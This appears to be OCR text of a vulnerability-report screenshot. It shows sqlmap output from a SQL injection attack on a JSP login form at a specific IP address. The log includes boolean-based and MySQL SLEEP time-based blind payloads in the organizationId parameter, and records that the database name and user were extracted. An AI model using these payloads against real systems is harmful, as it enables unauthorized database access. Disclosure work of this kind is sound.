 管理员: C:\Windows\system32\cmd.exe
[14:52:21] [INFO] resuming back-end DBMS 'mysql'
[14:52:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: organizationId (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: checkbox=on&organizationId=defaultema' AND 2943=2943 AND 'eoCA'='eoCA&password=g00dPa$$
w0rD&submit=%e7%99%bb  %e5%bd%95&username=aaaaaa&validatecode=94102
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: checkbox=on&organizationId=defaultema' AND (SELECT * FROM (SELECT(SLEEP(5)))XoSp) AND '
saZT'='saZT&password=g00dPa$$w0rD&submit=%e7%99%bb  %e5%bd%95&username=aaaaaa&validatecode=94102
---
[14:52:21] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[14:52:21] [INFO] fetching current database
[14:52:21] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[14:52:21] [INFO] retrieved:
[14:52:23] [WARNING] time-based comparison requires larger statistical model, please wait...........
............
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[14:53:18] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[14:53:29] [INFO] adjusting time delay to 2 seconds due to good response times
ema
current database:    'ema'
[14:53:47] [INFO] testing if current user is DBA
[14:53:47] [INFO] fetching current user
[14:53:47] [INFO] retrieved:
[14:53:48] [INFO] retrieved: ema@%
current user is DBA:    False
[14:54:32] [INFO] fetched data logged to text files under 'C:\Users\du\.sqlmap\output\222.86.132.39'
[*] shutting down at 14:54:32
www.wooyun.org